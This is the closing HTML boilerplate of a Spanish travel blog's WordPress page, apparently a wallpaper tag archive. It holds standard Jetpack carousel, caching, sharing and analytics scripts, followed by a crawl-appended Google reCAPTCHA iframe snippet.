    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.3 (rara)
        Deploy mode: deploy
        
        uid: 696ab5a264037
    -->

    		<div data-rocket-location-hash="79efca30000dadab18ef64b0d3660671" id="jp-carousel-loading-overlay">
			<div data-rocket-location-hash="df862465d469d37fae2722b5669f3e71" id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div data-rocket-location-hash="0e5aa5f55fb1d609ce51e2ed84a8179a" class="jp-carousel-overlay" style="display: none;">

		<div data-rocket-location-hash="6f80525550cdbf00a44d7c0ae5ecbb22" class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div data-rocket-location-hash="4eddd9c1c3704d6e93121af1235933ed" class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div data-rocket-location-hash="b772a548c25279a615cd035f97b2232d" class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Cambiar la visibilidad de los metadatos de las fotos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Cambiar la visibilidad de los comentarios de las fotos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="Esta imagen tiene comentarios."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Cargando comentarios...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Escribe un comentario...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Escribe un comentario..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Correo electrónico (Obligatorio)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Nombre (Obligatorio)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Web</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Publicar comentario" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.blogitravel.com\/2012\/12\/paisajes-otonales-fotos-de-paisajes-en-otono\/":10160};
	</script>
						<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://www.blogitravel.com/wp-content/plugins/jetpack/_inc/blocks/swiper.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://www.blogitravel.com/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-top-posts-widget-css' href='https://www.blogitravel.com/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=20141013' type='text/css' media='all' />
<script type="module"  src="https://www.blogitravel.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.blogitravel.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,a,c){function u(t,e){if(!a[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(l)return l(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=a[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,a,c)}return a[t].exports}for(var l="function"==typeof require&&require,e=0;e<c.length;e++)u(c[e]);return u}({1:[function(e,t,r){{let r="undefined"==typeof rocket_pairs?[]:rocket_pairs,o=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var a=rocket_lazyload_css_data.threshold||300;let n=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&r.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,o.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{n.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:a+"px"});function c(e=[]){0<e.length&&r.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(n.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}c(),(()=>{let r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}})()(document.querySelector("body"),c)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.3" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"109190712\",\"post\":\"0\",\"tz\":\"-5\",\"srv\":\"www.blogitravel.com\",\"arch_tag\":\"fondos-para-pantalla\",\"arch_results\":\"1\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "109190712", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"es","ajaxurl":"https:\/\/www.blogitravel.com\/wp-admin\/admin-ajax.php","nonce":"f6f5184f05","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comentario","post_comment":"Publicar comentario","write_comment":"Escribe un comentario...","loading_comments":"Cargando comentarios...","image_label":"Abre la imagen a pantalla completa.","download_original":"Ver tama\u00f1o completo <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Por favor, aseg\u00farate de enviar el texto con tu comentario.","no_comment_email":"Por favor, proporciona una direcci\u00f3n de correo electr\u00f3nico para comentar.","no_comment_author":"Por favor, a\u00f1ade tu nombre al comentario.","comment_post_error":"Lo sentimos, pero ha habido un error al publicar tu comentario. Por favor, vuelve a intentarlo m\u00e1s tarde.","comment_approved":"Se ha aprobado tu comentario.","comment_unapproved":"Tu comentario est\u00e1 en moderaci\u00f3n.","camera":"C\u00e1mara","aperture":"Abertura","shutter_speed":"Velocidad de obturaci\u00f3n","focal_length":"Longitud focal","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/www.blogitravel.com\/wp-login.php?redirect_to=https%3A%2F%2Fwww.blogitravel.com%2F2012%2F12%2Fpaisajes-otonales-fotos-de-paisajes-en-otono%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=15.3.1" id="jetpack-carousel-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.3.1" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-pocket' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-pocket' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcompocket', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.blogitravel.com/wp-content/plugins/clsop/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.blogitravel.com\/wp-admin\/admin-ajax.php","nonce":"9622bd6dca","url":"https:\/\/www.blogitravel.com\/tag\/fondos-para-pantalla","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.blogitravel.com/wp-content/plugins/clsop/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5e11a47997304ee8b7d5a050b4b89629","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Performance optimized by AccelerateWP. -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 115
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="P9s9858-ukS2GEj5GzwNww">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768600998366');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>